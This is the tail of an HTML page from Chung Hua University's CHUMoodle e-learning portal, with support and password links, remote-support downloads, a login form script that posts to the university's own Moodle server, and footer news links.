    <!--<li><a href="https://docs.chu.edu.tw/chumoodle/" tabindex="5">CHUMoodle 操作手冊</a></li>-->    
    <li><a href="https://elearn.chu.edu.tw/?view=article&id=17" tabindex="6">修改密碼(ChangePassword)</a></li>
    <li><a href="https://student2.chu.edu.tw/forget_pwd/forget_pw_0.asp" tabindex="7">忘記密碼(ForgetPassword)</a></li>
    <li><a href="https://docs.chu.edu.tw/chumoodle/%E7%80%8F%E8%A6%BD%E9%85%8D%E5%82%99%E9%9C%80%E6%B1%82/" tabindex="8">瀏覽配備需求</a></li>
    <!--
    <li>
        <a href="http://ecampus.chu.edu.tw/eCampus3P/Learn/Public/course_guest.aspx" tabindex="11">訪客登入(Guest)</a>
    </li>
    <li><a href="https://bbb.chu.edu.tw/rooms/jdp-n47-7pt/join" tabindex="9">遠端技術支援(焦)</a></li>
    <li><a href="https://bbb.chu.edu.tw/b/yku-qvt-uur" tabindex="10">遠端技術支援(林)</a></li>
    -->
    <li><a href="https://bbb.chu.edu.tw/rooms/jdp-n47-7pt/join" tabindex="9">遠距視訊支援(焦)</a></li>
    <li><a href="//elearn.chu.edu.tw/files/TeamViewerQS.exe" tabindex="10">遠端技術支援(焦)</a></li>
    <li><a href="//elearn.chu.edu.tw/files/JettaQS.exe" tabindex="11">遠端技術支援(游)</a></li>
    <li><a href="//elearn.chu.edu.tw/files/KennyQS.exe" tabindex="12">遠端技術支援(林)</a></li>
    <li><a href="/speedtest" tabindex="13">測試網路速度(僅開放校內使用)</a></li>
    <!--		<li>-->
    <!--			<a href="#" onclick="javascript:window.open('http://ecampus.chu.edu.tw/eCampus3P/Learn/login_forgetpwd.aspx','pwin','scrollbars=yes,width=580,height=250,resizable=yes');return false;"
                target="_blank" onkeypress="javascript:window.open('http://ecampus.chu.edu.tw/eCampus3P/Learn/login_forgetpwd.aspx','pwin','scrollbars=yes,width=580,height=250,resizable=yes');return false;"
                >忘記密碼</a> | -->
    <!--			<a href="#" onclick="javascript:window.open('http://ecampus.chu.edu.tw/eCampus3P/Learn/login_contact.aspx','pwin','scrollbars=yes,width=570,height=430,resizable=yes');return false;"
                target="_blank">意見與問題反應</a><br />-->
    <!--			<a href="#" onclick="javascript:window.open('http://elearn.chu.edu.tw/support/','pwin','scrollbars=yes,width=800,height=475,resizable=yes');return false;"
                target="_blank"  tabindex="10">意見與問題反應</a><br />-->
    <!--		</li>-->
</ul>
<div style="text-align:center;width:172px;">
    <a href="https://play.google.com/store/apps/details?id=tw.edu.chu.moodle" title="由Google Play下載Android APP"
       tabindex="11">
        <img style="margin-left: 3px;" alt="Get it on Google Play"
             src="/modules/mod_ecampuslogin/android_172x60.png"/>
    </a>
    <a href="https://apps.apple.com/tw/app/%E4%B8%AD%E8%8F%AF%E5%A4%A7%E5%AD%B8-chumoodle/id1557604772" title="由App Store下載iOS APP"
       tabindex="12">
        <img style="margin-left: 3px;" alt="Get it on Apple Store"
             src="/modules/mod_ecampuslogin/ios_172x58.png"/>
    </a>
</div>
<div style="margin: 10px; display:block;"></div>

<img alt="管理員 焦先生 分機6287 EMAIL jdp@chu.edu.tw" title="管理員 焦先生 分機6287 EMAIL jdp@chu.edu.tw"
     src="/modules/mod_ecampuslogin/manager.png">

<div style="margin: 5px; display:block;"></div>
<div style="text-align:center;width:172px;">
3.144.200.147</div>
<script type="text/javascript">

    //取得目前Bootstrap Environment，xs即Extra Small
    window.findBootstrapEnvironment = function() {
        var envs = ['xs', 'sm', 'md', 'lg'];

        var $el = jQuery('<div>');
        $el.appendTo(jQuery('body'));

        for (var i = envs.length - 1; i >= 0; i--) {
            var env = envs[i];

            $el.addClass('hidden-'+env);
            if ($el.is(':hidden')) {
                $el.remove();
                return env;
            }
        }
    }

    jQuery(document).ready(function () {
        //如果是手機(Extra Small)打開網頁，則自動開啟off canvas登入介面
        if (window.findBootstrapEnvironment() == "xs")
        {
            //jQuery("button").trigger('tap');
            window.setTimeout(function () { document.getElementById('txtAccount2').focus(); }, 100);
        }
        else
        {
            window.setTimeout(function () {
                document.getElementById('txtAccount').focus();
            }, 100);
        }
    });


/*
    function ecampussubmit(form) {
        //依rblLang選項改變Form的Action
        for (i = 0; i < form.rblLang.length; i++) {
            if (form.rblLang[i].checked) {
                selectedrblLang = form.rblLang[i].value;
            }
        }
        switch (selectedrblLang) {
            case "zh-TW":
                form.action = 'https://e.chu.edu.tw/chuLogin/chuLogin.aspx';
                break;
            case "zh-CN":
                form.action = 'https://e.chu.edu.tw/chuLogin/chuLogin.aspx';
                break;
            case "en-US":
                form.action = 'https://e.chu.edu.tw/chuLogin/chuLogin.aspx';
                break;
            case "e3eval":
                form.action = 'https://e.chu.edu.tw/e3eval/LoginCheck.aspx';
                break;
            case "e3function":
                form.action = 'https://e.chu.edu.tw/e3function/Account/Login.aspx';
                break;
        }
    }
*/

    function chumoodlesubmit(form) {

        var input = document.createElement("input");
        input.setAttribute("type", "hidden");
        input.setAttribute("name", "username");
        //input.setAttribute("value", document.getElementById('txtAccount').value);
		
		if (window.findBootstrapEnvironment() == "xs")
			input.setAttribute("value", document.getElementById('txtAccount2').value);
		else
			input.setAttribute("value", document.getElementById('txtAccount').value);
        form.appendChild(input);

        input = document.createElement("input");
        input.setAttribute("type", "hidden");
        input.setAttribute("name", "password");
        //input.setAttribute("value", document.getElementById('txtPwd').value);
		if (window.findBootstrapEnvironment() == "xs")
			input.setAttribute("value", document.getElementById('txtPwd2').value);
		else
			input.setAttribute("value", document.getElementById('txtPwd').value);
        form.appendChild(input);

        form.action = "https://moodle.chu.edu.tw/login/index.php";
    }
</script>
<script type="text/javaScript" src="/modules/mod_ecampuslogin/notify-min4.js"></script>
<script>
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);
if (urlParams.has('moodlelogin')) {
    const errorCode = urlParams.get('errorcode');
    switch (errorCode) {
        case '1':
            notify.show('　請先啟用瀏覽器的 Cookie 功能。', 'black', '#ffeb3b', 50, true);
            break;
        case '2':
            notify.show('　無效的帳號名稱。', 'black', '#ffeb3b', 50, true);
            break;
        case '3':
            notify.show('　帳號或密碼不正確，請重新登入...', 'black', '#ffeb3b', 50, true);
            break;
        case '4':
            notify.show('　會話已過期或無效，請重新登入...', 'black', '#ffeb3b', 50, true);
            break;
        default:
            if (!urlParams.has('errorcode')) {
                notify.show('　請先登入「CHUMoodle」，以進入該頁面...', 'black', '#ffeb3b', 50, true);
            }
            break;
    }
}
</script>
</div></div></div>
		</div>
		<!-- //SIDEBAR LEFT -->

	</div>
</div> 


	
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="300" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-caret-up"></i></button>
</div>
<script type="text/javascript">
(function($) {
	// Back to top
	$('#back-to-top').on('click', function(){
		$("html, body").animate({scrollTop: 0}, 500);
		return false;
	});
    $(window).on('load', function(){
        // hide button to top if the document height not greater than window height*2;using window load for more accurate calculate.    
        if ((parseInt($(window).height())*2)>(parseInt($(document).height()))) {
            $('#back-to-top').hide();
        } 
    });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOTER SPOTLIGHT -->
		<div class="container hidden-xs">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footer-sl  row">
					<div class=" col-lg-1 col-md-3 col-sm-3  col-xs-6 hidden-xs ">
								&nbsp;
							</div>
					<div class=" col-lg-5 col-md-3 col-sm-3  col-xs-12 hidden-xs ">
								<div class="t3-module module.categories-module li, ul.categories-module li, .category-module li, ul.category-module li {
list-style: none;
padding: 2.5px 0;
border-top: 1px dotted #eeeeee; " id="Mod240"><div class="module-inner"><h3 class="module-title "><span>LATEST NEWS</span></h3><div class="module-ct"><ul class="category-module.categories-module li, ul.categories-module li, .category-module li, ul.category-module li {
list-style: none;
padding: 2.5px 0;
border-top: 1px dotted #eeeeee;">
			<li>
							<a class="mod-articles-category-title " href="/?view=article&amp;id=17:howtochangepassword&amp;catid=78">
				CHUMoodle 如何修改密碼？ How to change the password in CHUMoodle?				</a>
			
			
			
			
			
					</li>
			<li>
							<a class="mod-articles-category-title " href="/?view=article&amp;id=140:chumoodle_client_requirement&amp;catid=79">
				CHUMoodle 瀏覽配備需求				</a>
			
			
			
			
			
					</li>
			<li>
							<a class="mod-articles-category-title " href="/?view=article&amp;id=29:q-a-6&amp;catid=79">
				老師如何審核旁聽申請？				</a>
			
			
			
			
			
					</li>
			<li>
							<a class="mod-articles-category-title " href="/?view=article&amp;id=28:q-a-5&amp;catid=79">
				如何讓學生補繳作業?				</a>
			
			
			
			
			
					</li>
	</ul>
</div></div></div>
							</div>
					<div class=" col-lg-5 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module modulecategories-module li, ul.categories-module li, .category-module li, ul.category-module li {
list-style: none;
padding: 2.5px 0;
border-top: 1px dotted #eeeeee; " id="Mod241"><div class="module-inner"><h3 class="module-title "><span>POPULAR</span></h3><div class="module-ct"><ul class="category-modulecategories-module li, ul.categories-module li, .category-module li, ul.category-module li {
list-style: none;
padding: 2.5px 0;
border-top: 1px dotted #eeeeee;">
		<li>
		<ul>
							<li>
											<a class="mod-articles-category-title " href="/?view=article&amp;id=17:howtochangepassword&amp;catid=78">
						CHUMoodle 如何修改密碼？ How to change the password in CHUMoodle?						</a>
					
					
					
					
					
					
									</li>
							<li>
											<a class="mod-articles-category-title " href="/?view=article&amp;id=23:teach-14&amp;catid=78">
						Wink螢幕錄影軟體教學						</a>
					
					
					
					
					
					
									</li>
							<li>
											<a class="mod-articles-category-title " href="/?view=article&amp;id=21:teach-12&amp;catid=78">
						如何利用 Media Player 將音樂CD轉成MP3檔？						</a>
					
					
					
					
					
					
									</li>
							<li>
											<a class="mod-articles-category-title " href="/?view=article&amp;id=20:teach-11&amp;catid=78">
						audacity 免費錄音及音樂編輯軟體						</a>
					
					
					
					
					
					
									</li>
					</ul>
	</li>
	</ul>
</div></div></div>
							</div>
					<div class=" col-lg-1 col-md-3 col-sm-3 col-xs-6">
								&nbsp;
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOTER SPOTLIGHT -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 copyright  hidden-xs">
					
<div id="mod-custom237" class="mod-custom custom">
    <p style="text-align: center;">中華大學圖書與資訊處教學資源組 (Division of Teaching Resources)<br>Copyright © 2024 Chung Hua University Division of Teaching Resources All rights reserved.</p></div>

<!--          <small>
            <a href="http://twitter.github.io/bootstrap/" title="Bootstrap by Twitter" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="https://github.com/twbs/bootstrap/blob/master/LICENSE" title="MIT License" target="_blank">MIT License.</a>
          </small>
          <small>
            <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
          </small>-->
				</div>
							</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->


</div>


</body>
</html>